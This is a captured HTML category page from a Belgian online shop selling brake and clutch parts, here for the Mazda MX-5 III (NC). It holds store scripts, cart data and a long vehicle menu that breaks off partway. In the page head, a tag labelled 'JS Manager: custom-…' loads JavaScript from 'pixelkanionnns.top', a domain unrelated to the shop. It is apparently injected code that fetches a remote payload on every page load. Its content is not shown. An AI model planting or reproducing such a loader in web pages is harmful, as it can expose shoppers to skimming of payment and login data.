

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc
body_size: 52454
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>MX-5 III (NC)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="MX-5 III (NC)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/161254-mx-5-iii-nc","meta":{"title":"MX-5 III (NC)","description":"MX-5 III (NC)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-161254":true,"category-MX-5 III (NC)":true,"category-id-parent-153365":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/161254-mx-5-iii-nc","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/161254-mx-5-iii-nc","fr":"https:\/\/b2c.mosa-frein.be\/fr\/161254-mx-5-iii-nc","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/161254-mx-5-iii-nc"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"MAZDA","url":"https:\/\/b2c.mosa-frein.be\/en\/153365-mazda"},{"title":"MX-5 III (NC)","url":"https:\/\/b2c.mosa-frein.be\/en\/161254-mx-5-iii-nc"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768854872,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-161254 category-mx-5-iii-nc- category-id-parent-153365 category-depth-level-4 elementor-page elementor-page-161254040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153365-mazda">
				  <span itemprop="name">MAZDA</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">
				  <span itemprop="name">MX-5 III (NC)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/161254-mx-5-iii-nc" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/161254-mx-5-iii-nc" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
